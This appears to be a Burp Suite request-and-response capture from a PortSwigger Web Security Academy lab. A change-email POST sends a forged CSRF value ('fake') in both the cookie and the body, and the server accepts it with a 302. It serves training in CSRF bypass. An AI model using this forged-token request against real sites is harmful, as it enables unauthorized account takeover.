 Request
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host: 0ab5005d0309bc19802d17e500bd0010.web-security-academy.net
3 Cookie: session=606DwmsCaizLRjLfktZd4M9ze7DDpVOr; csrf=fake
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0ab5005d0309bc19802d17e500bd0010.web-security-academy.net
11 Referer: https://0ab5005d0309bc19802d17e500bd0010.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 email=a%40a.com&csrf=fake
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6